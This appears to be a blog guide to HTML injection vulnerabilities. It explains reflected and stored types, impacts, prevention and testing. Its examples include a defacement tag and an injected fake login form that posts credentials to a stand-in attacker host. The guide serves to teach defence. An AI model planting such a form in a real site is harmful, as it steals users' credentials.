HTML Injection: A Comprehensive Guide in 2025
HTML Injection is a type of security vulnerability that arises when a web application improperly handles user-supplied input, allowing an attacker to inject malicious HTML code into the webpage. This vulnerability can lead to significant security issues, including data theft, session hijacking, or defacement of the website.

What is HTML Injection?
It occurs when a web application does not validate or sanitize user inputs properly and directly includes them in its HTML output. By exploiting this flaw, attackers can inject malicious scripts, links, or HTML content into the webpage, compromising its integrity and user experience.
HTML Injection vulnerabilities are similar to Cross-Site Scripting (XSS) but are specifically focused on injecting raw HTML rather than JavaScript or other scripting languages.
Types of HTML Injection
It can be categorized into two main types:
- Reflected HTML Injection:
- The malicious HTML code is injected into the server’s response temporarily and only affects the user who submits the malicious input.
- For example, an attacker might craft a URL with malicious HTML content embedded in a query parameter and trick the victim into clicking it.
- Stored HTML Injection:
- The malicious code is stored on the server (e.g., in a database) and served to multiple users whenever they access the affected page.
- This is more dangerous as it can impact a broader audience.
How Does HTML Injection Work?
- Vulnerable Input Field:
- A web application accepts user inputs through forms, query strings, or other sources without proper validation.
- Injection of Malicious Code:
- The attacker submits HTML code as input, which is then included in the application’s response without escaping or filtering.
- Execution in the User’s Browser:
- When a user views the affected page, the injected code executes, leading to various potential attacks.
Potential Impacts of HTML Injection
- Session Hijacking:
- Attackers can steal user session cookies by injecting malicious scripts.
- Website Defacement:
- Injected HTML can alter the appearance of the website, displaying unwanted or offensive content.
- Phishing Attacks:
- Malicious forms or links can be injected to trick users into providing sensitive information like credentials or credit card details.
- Data Theft:
- HTML injection can be used to extract sensitive data displayed on the webpage.
- Reputation Damage:
- A compromised website can lose user trust and credibility.
Examples of HTML Injection
- Basic Example:
- Suppose a website displays user comments without sanitizing inputs:
<p>User comment: <span>{{ user_input }}</span></p> - An attacker submits the following input:
<h1>Hacked!</h1> - The rendered output becomes:
<p>User comment: <span><h1>Hacked!</h1></span></p>Resulting in a defaced webpage.
- Suppose a website displays user comments without sanitizing inputs:
- Form Injection:
- A malicious attacker injects a fake login form to steal user credentials:
<form action="http://malicious-site.com" method="post"> <input type="text" name="username" placeholder="Enter Username"> <input type="password" name="password" placeholder="Enter Password"> <button type="submit">Login</button> </form>
- A malicious attacker injects a fake login form to steal user credentials:
Preventing HTML Injection
To secure your application against HTML Injection, follow these best practices:
- Input Validation:
- Validate all user inputs against a whitelist of acceptable values.
- Output Encoding:
- Use proper encoding to ensure user inputs are treated as text rather than executable code. For example, encode
<as<and>as>.
- Use proper encoding to ensure user inputs are treated as text rather than executable code. For example, encode
- Use Secure APIs:
- Utilize frameworks and libraries that automatically escape HTML, such as the
innerTextproperty in JavaScript instead ofinnerHTML.
- Utilize frameworks and libraries that automatically escape HTML, such as the
- Content Security Policy (CSP):
- Implement a CSP to restrict the types of content that can be executed in the browser.
- Sanitize Inputs:
- Strip unwanted tags and attributes from user inputs using libraries like DOMPurify or similar tools.
- Avoid Dynamic HTML Rendering:
- Minimize the use of dynamic HTML rendering and prefer server-side templating with proper escaping mechanisms.
Testing for HTML Injection
To identify HTML Injection vulnerabilities in your application:
- Manual Testing:
- Insert basic HTML tags (e.g.,
<b>Test</b>) and check if they render as HTML.
- Insert basic HTML tags (e.g.,
- Automated Tools:
- Use web security scanners like Burp Suite, OWASP ZAP, or Acunetix to detect potential vulnerabilities.
- Code Review:
- Review source code to identify areas where user inputs are directly included in the HTML output.
Conclusion
HTML Injection is a critical security vulnerability that can compromise the functionality, security, and reputation of a web application. By understanding how it works and implementing robust defenses like input validation, output encoding, and secure coding practices, developers can effectively mitigate this threat. Regular testing and adherence to security best practices are essential to safeguarding your applications from HTML Injection and other related vulnerabilities.
Check out our latest posts for more insights:






